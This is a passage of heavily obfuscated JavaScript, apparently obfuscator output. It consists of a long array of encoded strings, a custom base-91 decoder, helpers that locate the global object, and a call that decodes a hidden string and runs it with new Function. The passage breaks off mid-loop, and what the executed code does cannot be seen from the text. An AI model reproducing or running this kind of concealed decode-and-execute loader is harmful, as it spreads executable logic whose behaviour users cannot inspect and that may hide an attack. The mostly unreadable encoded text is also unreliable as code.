":(ZDzT~gOrbZ,.<{hG=flMR", "L;Hp>bEZ4>~v70SE0${pI.Yl+C", "L;Hi[]MU", "X}0DO[$o", "0${pI.<U", "5Cle5b1", "02gl0N&o", "fQve", ")Sd)h[A372B*Aw${&V1eX1X#E282s|R#", "?iw?q3hU", "Ph/Y_?hU", "w[tfW.XU", "I~tJ~JFU", ";CDfL", '?iCY*a^l#|S7f7g*pk{pR.CJ"=|cO', ":(vMfyzo", "[sk*fyGo", "sYTe5bPO", "=J<d+x{o", "(,Vp<r%%Xy|@F0x:", "CQOfi+@@<vu]#.Z|>iveWU/NbvUMA", "*:$DoG&o", "(,Xw8?H6<9K&+:h", "aB5J6KIb?TQva4j", "|)Zd*r5SxC_Qd|h", ">[9ffK!U", x(93), "(,Xw8?H6<9K&+:)ESsykf^MlW", "Ssyk|pFl,$G@N(qBj[3phe)xW", '{Yp)sK,.J=+GSD0"|u3is2=KW', "*s+iE6WF?Cn", "3{)Yp#MU", 'noykwa"K$=3cn[vuSOb?!', "fWawrb&U", "zsyk!#Qld9", 'noykwa"K#C@@go?:x*p)sK?!:=Yvtsx:/hI', x(92), 'noykwa"K#C@@go?:x*qD"alSh$)$4D;FSO>f6KlW~Rdxe:5up,yk', "o[nY(#MU", 'Qj>(1F}u^klvYZ1>xNxor/&u^ku@cQR=9WeDBBLzCY+foU/>>[xox:r*vY?20"+CfN|DcFpl[Je]Abp>C[?#("#{pkf2AbJ"itC7d:O"@TI7iFy>RYfDe*mM1knfZKm*DYi(x:vu?J@3:UW={YzD6#^umkE@*QB=o$|D$F(zOY+f(Py>n+O7("+LpkB@B4B=?Nk74B=zykwv&Zy>OYX4V:)zFYO7=Pp>YG|DBB$LCYQflU1>ET]4Wb&umkX?E4^*IY1(yFuu/Y=b*U/>z$QJV:^umkrf^[%m5]O7yF3L8TU7"PW>uTO7Y*zz$Y?2TQm*}TT44BLz/Yd^UKp>8TFwx:1>4Yf2AbJ"[jy4V:bLETU7JZp>IY1(Wb:hIkQfiF(C}T1(yFH*1k3JpPy>8JS(^`(zyk:@cQR=[jN4hF=z$YX?KbR=8T?#("|L1kX?sPy>BI>(X:=zmk`@@bR=@N/7V:~LvYB@^[b=fV~DcFSlCY23*U1>e+%4_u7WOY:@VP%mF^S(h:eECY`@kKp><Tu(:B|LpkX?LP6*)$JD$FcSuC?2|Z]>GTa4_ujM$Yu@d:+CGTm(d:uu)Tk^{Q]>}T$i]bnLpk)7=P^*NGJDfF(z6kW.lU$>RY/7r/r*"kL?KbJ"fNS(&B^u?J+f6S,=DYp(V:5*mka2nbR=VtT4%:5*^kW.(PR=m[xo/t%*$Y:@.#A"GTi(&BzzmkL?nZ]>fNC7:B#{pka2QQ%mGT]4V:!l,i+flUy>++E7WbU>vYix@b1>:^GDyF^u?JX?wPp>6N!wr/5*4YKfKb%mVtS(&Ba*1ktJASR="nHJ_u*htYu@d:%m}Tk74B$L^k$M{Qy>ETUR]bVOCY)7=PA"ETT4$F%*4YW.?SW>@N9we*7WCY+fI0m*ECV7$FA"ET+fGZy><T9w^`^u$Y+f8bR=Ik~D2:~LETf25SR=Z[JDV:ZOmkixYQm*)$p(X:Czpk$MeQy>[+JD$F:hFY17sPA"NG|D$F;*4YW.lUy>Z[t#Y*2W4YS?QQR=,TO7yFNuxi23wPR=2$a4x:x{OY:@cQB=dtS(?F=z,iyMQZ:>~+X4]bU>=ky@SF+C|+GDBB{Lpk`@@bp>"nJD]b:h{ku@(P%m,C>(yF~LKY=biFR=8T?#1F)zIk17LPA"F^bDcF!lmk5&YZ]>S$|D]b(z$YnffbB=++a4yFwzKY`@RKB=[+M4]bmMCYL?QQm*YGfD$F*l$Y`@nZW=e+fD$F)zpk9?]Qp>IYT4V:"zCY_?*Up>.N_?2:U>IkQf$b^*ktGD2:vu)TX?nZ$>?N9we*(zpka2nbR=?Nk72:r*$YyMwUR=s[hw/t<h4YE@)Kb=YG|DV:Lz/Y@3lUy>($Z?pt#{pk22##R=it|DyF$LCY@3iFy>.Nni_u)zFY17;6R=Qj>(1FnLCYX?nZ$>ETm(x:+Lpk`@:QR=)$S(fF~LSC+fAbp>++m(e**hyku@y[(C>{a4$F?*/YcJ]bh', "Ls9faKoU", "b{(p:P0qV$,c|[h", "DDvfw#*6<9", "w[s?KKMU", "WB,o]wJz4ni9:O1l}*g@TX#zy[4~XQ6s", "WB,o]wo61hTXLo2oXkp]c^kx%v4~8O", "T5WVoYc`", x(93), "AfE>YYi`", "}248t;W`", "cBFf,6uy2T[", "t6z}c", "`&~Bt", "BmSqZu:!", "gIZdo", ':LX!o"5*I', "GutJBA;Sq", "b{(p:PoU", "y{u@n]9U", "wn(pS", "GuL?n]9U", ':LX!o"5*I', "b{(p(", "OD6k", ",,lqG6!U", 'DDw?@K"Z,9', "/,)Y(", "w[s?KKZJ:y{", "Qd|&r,#j", "8QW.jC@j", x(93), "nt`?S", ",,_2H09U", "~kW?w#1", "Ss3pS", "Mo9fo", x(94), "4u3iJrllo9", "![Zdo", x(95), "YLvJCKcSq", "UDVp)", ".{7kw#MU", "zs^k", 'e#"p)', "o,ykp#5Sq", "#{5J)", "r{3i", "4u3iJr>U", "0{]w(", "Ls9faKoU", ")MIp.K1", x(95), "![Zdo", x(96), "OD6k", 'U"#?(#1', x(95), "Ls9faKoU", "![Zdo", x(97), x(84), 'zs"pGt&U', "uo^k(", "UDVp)", "{{#?p+hi:yqYF(}:", x(98), "Joyk", x(99), "PY)Y(", "UDVp)", ")t6kB6hU", "[YP?,6FU", x(98), "nt6k", "sstJBA;Sq", x(101), x(100), x(102), "q,IpB+MU", "EujewaMU", x(98), x(99), "i4Rdz", "ODJd", x(100), "UDVp)", "I,ikB6hU", "[YP?,6FU", x(98), '",ik', x(99), "BWZeu4IgD", x(84), "YLvJ`P%S?TG@O", x(101), x(100), x(102), "V#6kB6r6o9|co|Z", x(98), "iDyko", x(99), "ODJd", "Poyk", ">nSkZ2&U", "#Y3Jj2<U", "[urJ4t*U", "GnWe,)9U", "dD^k", ",I9f[f@xYy*73U", "lnfU", "f*#?Px1", "]L{iwa.ZJyt@O", "]L{iwaNU", "k,7kz", "GWawrb&U", x(91), "sstRz", "UD0pc7QSY=n", "UD0pc7hU", ",,Rd", "A+nY(#MU", "&I$Y4t^U", ";jyk!#MU", "4ue?Xa:U", 'wsJd}"GO', "(,Xw8?H6<9", "mn{p+fSU", "p{{p/A1", "[I_do", "YLvJ`P%S?TG@O", "F{vf,61", ">stf@Km]?Tn", x(84), "eYtRrKO=/~C{O", "zslwKb&U", "o,9f*aMlW", "8j_d", ".{!f(#B=q", "noykwaNU", "CYzq", "f+9ffKy%B=", "Q*?fV2Dii9DPlR", "soVpp+[UfTT])mT<", "soVpp+[U?C", "P{(pZ2[lW", "ls_dq2^lYy#@O", "SY8{=", "ln@YS", "Loyky`Thh$y6O", "HjJdf^:U", "o,lwE61", "c{|dKKuU", "{I3p)", "Loyk#*2Wi9DPlR", ":L{iwa.ZJyt@O", "P*:wl#5Sq", '`,Zd,Yk=!$"eED', "x*5JKK1", "o,$YV2+xW", '",XwfK!U', '",XwfKy%B=', "wn(pS", "|u`?AbhU", "GuL?n]pl}+NDj|^`eu5J6K1", "GuL?n]9U", "v{g@XaFU", "`,=pQf&U", "K*@Y}t*U", "`L#?!", "DDvfw#*6<9", "DDvfw#RbYy|@O", "5<7kl#r6W", "P{7k`A1", 'L#"p@^bZY=n', ";jMwE69U", "+k:w/6MU", "$I9f!#]hh$A]O", "$I9f!#PO", "K{@Y!", "+T{ix^bZY=n", "f*:wu6}vXy[cs&j", "ls3p{fTld9WPbD", "ls3p{f&U", "t{0p9?1", "f*:wu6*6,$6]Emd:", "ls3pa?^l[THM*|h", "f*:wu6t2XyC{6s5udO", "z[:wp#lv,C3c/mvumO", "eYFzVe1", "eY~!+f2S?C", "[I6k", "Usq?[QcSq", "Usq?uYhUq", "X#nYla*U", "EL:v[J[U", "shHi!++O", '=~4{H:lSD=<I(:A"s[pY2^dvxVUaO', "Dk]D9&ytI=pSwrbSc!<p_&5vn$v@=0N*cGEp_#K{]yN6O", "g9L/W%xxO~=^ZmF>{IP@cK:U", "fN3JdTjiRd:v;Pk", "LYI&Kn%txC{>=j?`[IzwT5FS1s74tIUL:[ciX", "$kEl501", "cW9zaTDFfj9Wf7.(4^`4X&+EkdFb5FXuUD_durf~8C", "+Y&pWF!>LZ.K#:VotGU7[7TQ)9}", "9YLW,]9ieQt!&B~l2NP@!", ">hd{>0~zZjY6`ri", 'CM"7r:<QKht))^pFi,bexb0O>~y4is<=:[;4>', "6)Ye}Bc>2Cs.BD", '=YW/][hQ3Yht0oq>(M1{i.J"^JddRmHFLkbe!:gb}j24O', "g$!d(+fEmk&>(jtBVtMDzP{q!+c],U", "AjAw`|l>ckAi?#&uFoX!uP1FYZ^jzD", 'H$}q>TO"Ti+D$[i:,w:ecMQ6GJp', '%`(z&]HSZ>}dys+"^*?z/ax~@Cu?DIvE', "&n.![[&vW", "R~,p#FpSaslSO", "N^<xV^uU", "79OW!#Xv>[VZ1sj9>BTv.KO),+YqNsX!nT0in5AbNQ[DyIk", "KIuWye*S==;fvD<)t@U", '?t/pQ7g",9Xw&)plHinWwv,O', "5*Geg#:QZ_=QR[j9.Tjkd?uSi9p+7sHXUc9q", "=oiYM~qOIylv,QE=y*C{>nEOOc;]TjqwH1", '0!J2jFFQ"[`")^/w#{s//@mvSZ', "6j4{8A@n:Zw?TKMu%$2{HvfO", "rI8{?TQlS$ZlgUA*0)(zKneE?ip*T4;<W>N42FCZp_B", "PT5wN[AOvn.)GmFB~w)(jKuvc~@3_mi", "wk$Wc5T>yJCBhsI>mn:@&xvQ<jB^O", "FYFzVnTU", '+ku4~.LPvY53p#,:[uO{TJGZC>u"uP[<~^92E"kqu$gM>R', "@B5fC06*wc}", 'O_u@CT*hQ$N]"Plz=>5Jk%1QnCv?F0ylO[[fL+)=qd~vvI', "{{|q7&]%==Jc@Fu>ttU(KG@~I=", 'MnBe.emi4s{T#:HmxGo(h^WF29Pe"]OB4Bopo', "`W=fVb:F6>b]/^Cuqt`!BA}u6k24!#Q!sh|e1Q(qw>", '`n#DsegE|j7D(o4oq"0p(AkJ=yWQXKlz/z?z>vQU', "k~S4t^x.G+gF^sA!YC=p<6gL=[lvk^[F7^ukjb+P?Cu", "$I#?V^}>JQstb)@>MB^Yz", "mM4{X?>F5=]O4^Lz", "f*Q{fF)J4[fDp0zF=hLvC:7M.~~jwrv!6N;Y)u^MQj?MbD", "(,^klP2u;Z>$pPoF&{5q@FM>dC*", '.+0f"A$za~/Cp0Z9T$P@?^1', "r9@WHv,=?+iZ~]3B($LaE|>Q2CUlMBylrIWe)", "E9+fEYkqshxp`ji", 'NWJew+zxo9)7=jzCLu/xb7~"zc76)7Z', 'S#pk"uq)W=:dJD', "J9:qN]NvaVE", "/ta!>:@Z<$|jO", '6!Gw[5/qDn7]S(;m0)>{E6Cq$Y".A)TC:^I', "IDO{0aGZmkgfwUp>@VNYg&SiCs", "=M0&e.ahz>46vDV:a+LkaG6uxjE", "7W<xSvhUO>ghH4cCOz0fQQkJ{YAKPUN<Izgk", "e^~!&t,~,+kxLPzC", "Jo?Rh%^v2+QjY)2ws>&p+QpFU~gp$SG(!s@Y7FWvx$(b,I", "r9=zvN5hDy>Q!#&ue$.!+7gCJYod+ji=X{0o3e1", "htvJseBZwco7`j1B<Lg@Ie<Qq", "C>zq`PGZp[[fO", "Xn2p=T*F#QR$gUgXBkeDf?pl|iY_&|Z", "1[]@PQiQ,$h.%K7wf$|v[fMy{kmt+r,o9W}dVnq)VCcVO", 'B9+JZb"z0k|', 'RY9e;Pfz/~nNF(uwDt@Y2Fn"3hIkr)Ko`T^k0T&vbYzQ+Qyl', "[TL/DM1<+V", "CY<{u@ZZI", "4G]#)?[>GJ`.w&OBF^=dd[=JWQQvC^<o`$p{6KU</s:bO|h", "([Vp6&`nUs3]9IC`zz~kUT@Egy<vO", "Fn#YWT0ba>stvszL4oT?SvSvKYzZ^Pf=P#@Y|QGOn9a21", "hpNk[^lv<C=Bv0!<B#5zBt/E)j", "GT)(WevQN9f[yIZ9u^g@n7TM$~}dW|IBjO", "wLSYouS%xV{Vkm*SC[w?c^H*[CVloR", "#$lD0azK?T`", "9{}wL:wPZj}jVUq", "o9>paKGqJZ:^l4G=!*U", "7ClD%&ZEO[v!7I)LVD.D", 'SsFfU^1SqZ.[K6("QGrRLAACzc4b/)/S', 'k2;@vN{P|J]"3rB={*Tvb[Exdjix!I)!*{Zvi^Xi{k&jmI', 'x9pkpve"~N:', "j[.!~.>SCc/S2KD,ZMsY5#aWTsFc1I>`", "`tsl9Tii^s", "5@:!i2`qUs[v4m1L|#pxlaJO", "fLZd6eZP5=k9!0lS7{^{nJCqwsS$O", ")MAw~5qJIhCr)Dq)k#^{^4Ylkj&bk[Ewx$4Wl", "4,a#[*cSR", "mMl!~fb{;ZN?xITFo,tRn~)zDyY", "M#4{#FAE[Jt@~:t>X#UR", "Fs3p]7n~}i0VLr~LmpR2$F1", "RY>x[.~nm>oW/miBUpI", "W4g!g:!lC~oI6sK`eCOa.e[Sws^?vIC*#Go7o0yW+T:", "K!mlDe4O", "1D]v4fh>T~g)q:HXx$I7T.JEMNS", 'gTv2456Q>hgs]4"l_{+2I%kOdCE@i#f`VMGD/teO', "T+.DY~kx:Q1a*ZUCZ[|q3*HMGTQ>9+;!.1", 'o#K{Qfi]|J>Bp0S!UzFzsF="?Ck7)mh=a$LW', "x+)7uxiF|+p", "[T[w/+=ZD", '@+LW"A]WW', "j4dxP~avZ_/T}I&`~uHidnZbV+RYaK(LH!j?q.|~HTle1(tw", "?{iY`~$n[T@f$Dk:HGlq", '9z4{~.bn0k"b|b>!GW]#m?1', "qL5o9#2%G++VKD", '|Bqvfb5*Mi=.+:"Cwhe4RbDFx+76V&o!DnO', "+BD2=TW<c[gz)Fq)f!/xUKCPt=<68^Bw]9U", ",nMeSvSF{kYv*Z`>", "OkaqW21", '%CyY"A_"6~2V,rW:Ln]4h?gCmsv!4^bB)21kPQ`qv=dW86Z', 'A!OaG|yt{nnvl4+zz*2i1F)"byiQz^^*y+EYa2~"r[_9Vjoz', ':I@{kbkb$sgX4[d9LnLvZeh>"kmxL&zL_Y/l+JJPUk;XcKh', 'enuk#eHM"=(', "?TMvSa>vkQk{7#6(v1", "F,9z]JD]/kV$?I", ",h|w2^jU$[pj=oTC&^q?m", "Y9v2t*1", "D,av7KfZas[", "Aw3p$ehQ7Q!Q47lz@Tl4}rkqzj36x:Z", "/{beI*;S}iA]K7LE<nmYB6^lX=S^/^UB8{>p<B%S|VT~hPj", "rGCl0aUSrk1rR[I>,*G2R.4x7QlTVo(Ehh1W_+3E==7M4[D>", "T$rpd2AO^Ji{|SiwOzJdA?]Qp~7[LU", '"B?oGNQ>/c+_fF*F+^l!h%dSSQ/bK[W>', 'zkN4VT0E2+McB^W>HT$pI.O"m>', "fjikkKV~{ncVWR?)1Yqko@>]V$oZm(i", ">{+zl|U>v=NqR5A!s#qkZ", "U>Wwj&8bz+$cts/w`z*xAAf{+ipvMZ=uPuP4Jx`=zcP@1", "wI#4jb#O}_J", "fw(pt7rSAZc)TBV)[9p@E|mS3hwvWR6ohO", "6B#k][3LI=LTKD^`NL.!fFi]m>>lnDOS", ".w%!;aOEKYs(9P[<4he!ZnY%G_x61", "MkeDSn1", "2BzeLv%%y[?2O", ":^2RDMHhZjldabcC,LdpK/ii~NE", '"nYD{xRq]=5f|)k>ju^@(Aj]Wd#6~I|<|*vz}6?Wyki^O', '@+MeGf""pcQVfF_uoz`!,xL=rk031', "8N6kx&<>3hAf((#=_n`Wt^R=@jnfs0JutG7{d:EZET=*6Ij", "uT4Y<|rQTVTDbSdoho*xz", "}B?2P4PEmcBchs;<X#=z4{oS~[B?67}=Ozt2{r^Q4se", "7$!2:r)E{=m777/w/B,p+JCJOhPe6ss", "$!tJsK,O?Cj$;0X*:^Wk", ">>J2X#.n>[N?c]v(]k7k", "Dt~Y:|n~1>E", "yYS(+MVZV+!SM)JE;VS4!:Ulms^Sgj:SeGg!$^$O", "D[(p{rkq@9w.4DG`+TWvKKqJdC&?`j9(NL){^56Q79]>VU", '=oze=n>Q[+nNu+J(cL(z2:gnDn*7A[S""t0i', '9{Zw!#SM79c>jKF>8G*7Z2:6"k2fHU>`U~Yk9', "%`5o[^U<iQ{?tF7=wkIf|[T>!TX.Y)Dw~L]?SP+ES9VxO", "HJ:?ouDQPiIx8b9*_#P4/v/ETNXdO^t:F#pkmvsP^h", ">heD0TEPfT!Z~:`>9{sW", "v{,z|fnZy~:@?77wzO", "@Gni]eO=zcrJF0#wuYMerF8b@CaKu+5(0$;W", "Q^>fNM6uTVp?tsV", 'T^vJS?<h#Z6~AD8![#*{$`XMmkx2m#oz"hXq', "~tLY458EcYwS0ok`LL#!,N|~l>!QNsbSM9`!o", ">~3pvMhv(+Wkkmr!aj,f=b0bAZ", 'gjGw+QvQhT"', 'Zs(z*YWv5yqk_^"w#$g4RKnE+VIxNmpz[BT?z|Zq2+R.)Ki', "Ih6Wt2CJiQ!$O", "<,jwg?5haJL9*4i", 'G,64w"`ns_hQMZ?`=#{2D^XSR', "awd(.2T>Ms)IZmOS7t|eWeIE1kU/S#`wnGni", "u^0J%bS6N9.s`]lC}n_va2xnw_", 'g<e4YBk=vyw?:QRScGdp2F,"4YbsWRk>nId{9T"xHT7!oB|F', '1"#vKK2Wps<j!0nz#9I', "mn#kxb`ZMJn)^slz/IU", "#Tml,xxxDyHy7#)L1>,z>vxODn$6;Se!", "n{?J]K#~wsqIO", "Xn{ic[&uxVyqhP4ub^5R", "hM#kJN1", "0)bq^t3Ol~Rtb7cSk,f#|Q_OO[n", "PokYUM1", '6IZw1`;M^c(d1(uB"I&pVbxngQLZD#/LL#|![{_O', "?9k{a2,O", "5Gek:B;hhj", "(9[z}6H*?VX?F#P`.+.@[`gC0he4S0FS3YEY+Qx.]ycJF#UF", '}wav,{IZJy[!+Q|ztL]Da2TQeyBvt(">p2Fzq%cMR', "CW`@hFrh0Yg3tD", ">#slL0NlOhg29PE)49w4I.)J>=o7AS[Eop=zq*(PI", "Y^5#hb/E6[4j!#/L%@hztJ!h6[8==oW)&1", "p,u@5&nZby;KNI", 'h#tfKGfqu$ZxQjS"mnWv^]MQc[I.kK(E?1', 'tBQp{]Di"Yu"SPLEaW.ko0BKj>o71#.odB$W'];
n = P((...e) => {
  var r = z((d) => W[d > 237 ? d - 93 : d > -12 ? d > -12 ? d + 11 : d - 57 : d + 88], 1);
  if (e.length = x(117), e.gy鈴ඟ = x(109), typeof e[3] === x(112) && (e[e.gy鈴ඟ - 135] = k0), typeof e[4] > "u" && (e[4] = K), e[e[x(103)] - (e[x(103)] - 1)]) {
    var c = z((d) => W[d < 13 ? d - 65 : d - 14], 1);
    return [e[x(108)], e[1]] = [e[c(37)](e[4]), e[0] || e[x(104)]], n(e[c(36)], e[4], e[x(104)]);
  }
  if (e[3] === n) {
    var f = z((d) => W[d > 205 ? d + 70 : d > 205 ? d + 61 : d + 43], 1);
    return k0 = e[e[f(-24)] - r(10)], k0(e[2]);
  }
  if (e[r(9)] == e[e[r(8)] - 135]) {
    var p = z((d) => W[d < -95 ? d + 54 : d > 154 ? d - 82 : d > 154 ? d - 0 : d + 94], 1);
    return e[e[p(-75)] - p(-73)] ? e[r(11)][e[4][e[e.gy鈴ඟ - p(-73)]]] : K[e[0]] || (e[e.gy鈴ඟ - (e.gy鈴ඟ - 2)] = e[4][e[0]] || e[x(107)], K[e[p(-72)]] = e[p(-74)](O[e[0]]));
  }
  if (e[e[x(103)] - (e.gy鈴ඟ - 0)] !== e[1]) {
    var a = z((d) => W[d < 217 ? d > -32 ? d < -32 ? d + 57 : d > 217 ? d - 76 : d + 31 : d - 14 : d + 46], 1);
    return e[4][e[e.gy鈴ඟ - (e[r(8)] - 0)]] || (e[r(13)][e[a(-9)]] = e[3](O[e[e.gy鈴ඟ - a(-6)]]));
  }
}, 5);
function T0() {
  return globalThis;
}
function R0() {
  return global;
}
function V0() {
  return window;
}
function q0() {
  return new Function("return this")();
}
function G0(e = [T0, R0, V0, q0], r, c = [], f = 0, p) {
  r = r;
  try {
    r = Object, c.push("".__proto__.constructor.name);
  } catch {
  }
  x: for (f = f; f < e.length; f++)
    try {
      for (r = e[f](), p = x(106); p < c.length; p++)
        if (typeof r[c[p]] > "u")
          continue x;
      return r;
    } catch {
    }
  return r || this;
}
n0 = G0() || {}, p0 = n0.TextDecoder, Q0 = n0.Uint8Array, w0 = n0.Buffer, o0 = n0.String || String, $0 = n0.Array || Array, W0 = z(() => {
  var e = new $0(128), r, c;
  return r = o0.fromCodePoint || o0.fromCharCode, c = [], z((f) => {
    var p, a;
    function d(i) {
      return W[i > 59 ? i > 59 ? i - 60 : i + 81 : i - 40];
    }
    var s, o;
    for (p = f[x(110)], c.length = 0, a = d(82); a < p; ) {
      if (o = f[a++], o <= 127)
        s = o;
      else if (o <= 223)
        s = (o & 31) << 6 | f[a++] & 63;
      else if (o <= 239)
        s = (o & 15) << x(146) | (f[a++] & 63) << d(104) | f[a++] & 63;
      else if (o0.fromCodePoint) {
        var w = z((i) => W[i > 295 ? i - 94 : i > 46 ? i > 46 ? i < 295 ? i - 47 : i - 77 : i - 9 : i + 32], 1);
        s = (o & x(115)) << d(127) | (f[a++] & 63) << 12 | (f[a++] & x(111)) << 6 | f[a++] & w(74);
      } else
        s = 63, a += x(107);
      c.push(e[s] || (e[s] = r(s)));
    }
    return c.join("");
  }, 1);
})(), P(M, 1);
function M(...e) {
  return e.length = x(116), e.c苧la = -x(137), typeof p0 < "u" && p0 ? new p0().decode(new Q0(e[0])) : typeof w0 < "u" && w0 ? w0.from(e[0]).toString("utf-8") : W0(e[0]);
}
z0 = n(68), D0 = n.call(void 0, 67), K0 = [n(x(307))], S0 = n(46), P0 = n(x(119)), Z0 = n(41), d0 = { b徐ቜi: n(x(123)), t鞤ys: n(x(120)), [x(164)]: n[x(114)](x(113), x(187)), ヶlp얋: n(213) }, O0 = n(19), v = z((...e) => {
  var r, c;
  function f(a) {
    return W[a > 223 ? a - 16 : a < 223 ? a + 25 : a + 54];
  }
  return e.length = 0, e[82] = e[x(140)], r = (a, d, s, o, w) => {
    var i = z((k) => W[k < 347 ? k < 98 ? k - 35 : k - 99 : k - 8], 1);
    if (typeof o === x(112) && (o = p), typeof w === i(127) && (w = K), d)
      return [w, d] = [o(w), a || s], r(a, w, s);
    if (s == o)
      return d ? a[w[d]] : K[a] || (s = w[a] || o, K[a] = s(O[a]));
    if (o === r)
      return p = d, p(s);
    if (a !== d)
      return w[a] || (w[a] = o(O[a]));
    o === x(113) && (r = w);
  }, e.ns苧i = { m㙦id: r(x(108)) }, c = r(f(-3)), e[f(74)] = e.ns苧i, e["we냎ⰹ"] = [r(f(-5)), r[f(5)](void 0, x(107))], e[9] = r.apply(void 0, [1]), e[x(174)] = { r넞oc: [], 㯖쁫in: z((a = r(f(-3))) => (v.r넞oc[x(106)] || v.r넞oc.push(34), v.r넞oc[a])), vl픨o: e[f(33)], 繺uj뮮: 81, w걡쁫i: [], dne䬣: z((a = r(0)) => (v.w걡쁫i[x(106)] || v.w걡쁫i.push(-f(62)), v.w걡쁫i[a])), sa礊鴔: e["we냎ⰹ"][x(106)], dno跇: e["we냎ⰹ"][1], 街ses: 67, e唀l쁫: [], m街걡a: z((a = c) => (v.e唀l쁫[0] || v.e唀l쁫.push(-11), v.e唀l쁫[a])), a鴔nk: e[119].m㙦id }, e[82];
  function p(a, d = 'YUPstklz43I,w1o?aK#"rfABJ7V2Ch>g+c=*D65!TF8Q|SXn_]:$epmEOxq}GL{bM%(jiu;[vy)&HZRd9W`^0.~N@/<', s, o, w = [], i = 0, k, y, L, Y) {
    for (s = "" + (a || ""), o = s.length, k = x(106), y = -1, L = f(-3); L < o; L++)
      if (Y = d.indexOf(s[L]), Y !== -1)
        if (y < 0)
          y = Y;
        else {
          var J = z((Q) => W[Q < 257 ? Q - 9 : Q + 36], 1);
          y += Y * 91, i |= y << k, k += (y & 8191) > J(73) ? 13 : J(59);
          do
            w.push(i & x(136)), i >>= f(40), k -= 8;
          while (k > x(115));
          y = -1;
        }
    return y > -x(116) && w.push((i | y << k) & 255), M(w);
  }
})();
var h;
(function(e) {
  e = P((...s) => {
    var o = z((Y) => W[Y < -3 ? Y + 28 : Y < -3 ? Y - 16 : Y < 246 ? Y > -3 ? Y + 2 : Y + 13 : Y - 35], 1);
    if (s.length = x(117), s[72] = s[o(30)], typeof s[3] > "u" && (s[x(107)] = d), typeof s[o(22)] > "u" && (s[4] = K), s[x(118)] = s[o(18)], s[184] == s[3]) {
      var w = z((Y) => W[Y > 347 ? Y + 78 : Y - 99], 1);
      return s[72] ? s[o(20)][s[w(123)][s[72]]] : K[s[0]] || (s[x(118)] = s[4][s[0]] || s[x(107)], K[s[0]] = s[o(32)](O[s[x(106)]]));
    }
    if (s[158] = -o(33), s[s[158] + (s[158] + x(124))] === void 0 && (e = s[s[158] + (s[o(35)] + 92)]), s[53] = s[72], s[o(32)] && s[s[158] + x(120)] !== d) {
      var i = z((Y) => W[Y < -67 ? Y - 23 : Y < -67 ? Y - 64 : Y + 66], 1);
      return e = d, e(s[0], -(s[158] + x(161)), s[s[s[i(-29)] + x(122)] + 228], s[x(107)], s[4]);
    }
    if (s[o(20)] !== s[s[158] + (s[o(35)] + 141)]) {
      var k = z((Y) => W[Y < -78 ? Y + 38 : Y < -78 ? Y + 41 : Y > 171 ? Y + 15 : Y + 77], 1);
      return s[x(108)][s[s[k(-40)] + 44]] || (s[s[158] - (s[158] - 4)][s[0]] = s[o(21)](O[s[k(-55)]]));
    }
    if (s[s[158] + o(170)]) {
      var y = z((Y) => W[Y > -100 ? Y > 149 ? Y + 35 : Y > -100 ? Y + 99 : Y + 74 : Y - 23], 1);
      return [s[y(-75)], s[o(131)]] = [s[s[s[y(-62)] + o(36)] + 47](s[x(108)]), s[y(-77)] || s[o(32)]], e(s[s[y(-62)] + o(33)], s[4], s[184]);
    }
    if (s[x(118)] == s[s[158] + x(119)]) {
      var L = z((Y) => W[Y > -46 ? Y > -46 ? Y < 203 ? Y < 203 ? Y + 45 : Y - 4 : Y + 11 : Y + 96 : Y - 51], 1);
      return s[s[s[o(35)] + 202] + 97][K[s[L(-11)]]] = e(s[s[s[x(121)] + 202] + 44], s[53]);
    }
  }, x(117));
  function r() {
    return globalThis;
  }
  function c() {
    return global;
  }
  function f() {
    return window;
  }
  function p(s) {
    var o = z((i) => W[i < -94 ? i - 22 : i < -94 ? i + 87 : i < -94 ? i + 71 : i < -94 ? i - 68 : i + 93], 1);
    return s = P((...i) => {
      var k = z((J) => W[J < 297 ? J > 48 ? J < 297 ? J - 49 : J + 71 : J - 42 : J - 43], 1);
      if (i.length = 5, i[47] = 40, typeof i[i[i[47] - (i[x(120)] - 47)] - x(123)] === x(112) && (i[x(107)] = w), typeof i[4] === x(112) && (i[4] = K), i[k(90)] = -x(124), i[i[i[47] + 212] + (i[252] + k(83))] && i[3] !== w) {
        var y = z((J) => W[J < -96 ? J - 73 : J > -96 ? J > -96 ? J + 95 : J + 4 : J + 41], 1);
        return s = w, s(i[y(-73)], -1, i[i[i[252] + 343] - (i[252] - 2)], i[3], i[4]);
      }
      if (i[x(104)] == i[0]) {
        var L = z((J) => W[J > 320 ? J + 73 : J < 71 ? J + 80 : J - 72], 1);
        return i[1][K[i[2]]] = s(i[0], i[i[k(85)] - L(114)]);
      }
      if (i[i[k(90)] + 93] == i[k(72)]) {
        var Y = z((J) => W[J < 302 ? J > 53 ? J < 53 ? J + 86 : J < 53 ? J + 19 : J - 54 : J + 97 : J + 7], 1);
        return i[i[47] - (i[x(120)] - x(116))] ? i[0][i[i[i[x(120)] + Y(85)] - k(92)][i[i[47] - k(91)]]] : K[i[i[252] + 91]] || (i[2] = i[i[k(85)] - x(127)][i[0]] || i[x(107)], K[i[0]] = i[x(104)](O[i[x(106)]]));
      }
      if (i[0] !== i[i[k(85)] - x(126)])
        return i[k(73)][i[0]] || (i[k(73)][i[0]] = i[3](O[i[i[i[252] + 343] + 91]]));
      i[i[k(85)] - x(123)] === k(78) && (s = i[i[i[k(90)] + 343] + 95]);
    }, 5), new Function(s(x(117)))();
    function w(...i) {
      var k;
      function y(Q) {
        return W[Q > 10 ? Q > 10 ? Q < 259 ? Q < 10 ? Q + 47 : Q - 11 : Q + 23 : Q - 48 : Q - 47];
      }
      for (i.length = x(116), i[o(-48)] = y(147), i[1] = ')~_`ux=|347$>Fyo,q"pmX{9V0#GiQ}WD(C;:]@ILZ?n<zYNrH2cflj.%KA1gsRaeEJ*!+v/S8h[TbUBdt6&M^w5OkP', i.ill靔 = -y(86), i.p芗e䕣 = "" + (i[i.ill靔 + 38] || ""), i[i.useq + 79] = i.h靔ac, i[o(-70)] = i.p芗e䕣.length, i[x(135)] = [], i[o(-44)] = 0, i[y(55)] = y(33), i.咰eh釤 = -1, k = x(106); k < i[i[o(-48)] - (i[x(130)] + 134)]; k++)
        if (i["ꚡ芗un"] = i[i[o(-47)] + 39].indexOf(i.p芗e䕣[k]), i["ꚡ芗un"] !== -1)
          if (i[x(131)] < 0)
            i.咰eh釤 = i[x(132)];
          else {
            var L = z((Q) => W[Q < -71 ? Q + 53 : Q + 70], 1);
            i[x(131)] += i[L(-22)] * y(51), i[o(-44)] |= i.咰eh釤 << i[i.ill靔 + o(-58)], i[y(55)] += (i.咰eh釤 & y(71)) > i.ill靔 + x(253) ? y(72) : y(61);
            do {
              var Y = z((Q) => W[Q < 69 ? Q + 35 : Q - 70], 1);
